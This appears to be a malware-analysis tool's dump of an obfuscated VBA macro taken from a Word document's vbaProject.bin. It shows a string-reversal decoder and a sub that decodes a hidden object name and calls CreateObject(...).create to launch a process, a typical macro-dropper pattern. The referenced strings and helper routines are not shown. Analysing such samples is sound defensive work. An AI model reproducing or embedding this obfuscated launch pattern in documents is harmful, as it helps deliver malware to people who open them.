 '-------------------------------------------------------------------------------
'VBA MACRO aHSh4.bas
'in file: word/vbaProject.bin - OLE stream: u'VBA/aHSh4'
'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function avijBH(aOfVs)
For a3Va4O = Len(aOfVs) To 1 Step -1
aFz9P7 = Mid(aOfVs, a3Va4O, 1)
arWxD = arWxD & aFz9P7
Next
avijBH = arWxD
End Function
Public Function aiPnSR(aFdxsV)
aiPnSR = Replace(aFdxsV, aVjnl8, "")
End Function
Sub ailPn1()
ap7how
a3guMK
a3ZEzx = aiPnSR(avijBH(a5WFEA))
CreateObject(a3ZEzx).create (aMHvsL)
End Sub